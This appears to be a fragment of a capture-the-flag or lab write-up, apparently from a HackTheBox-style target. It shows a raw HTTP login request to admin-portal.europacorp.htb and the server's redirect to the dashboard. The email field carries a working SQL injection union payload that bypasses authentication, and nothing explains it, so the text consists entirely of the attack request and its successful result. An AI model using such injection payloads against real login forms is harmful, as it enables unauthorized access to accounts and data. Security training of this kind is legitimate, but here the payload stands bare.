 POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
Cookie: PHPSESSID=q19ithptmjiuv4scsu1qsob146
Content-Length: 70
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
Origin: https://admin-portal.europacorp.htb
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://admin-portal.europacorp.htb/login.php
Accept-Encoding: gzip, deflate
Accept-Language: es-419,es;q=0.9
Connection: close
email=admin%40europacorp.htb' union select 1,2,3,4,5-- -&password=aaaa
1 HTTP/1.1 302 Found
2 Date: Thu, 17 Aug 2023 17:11:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12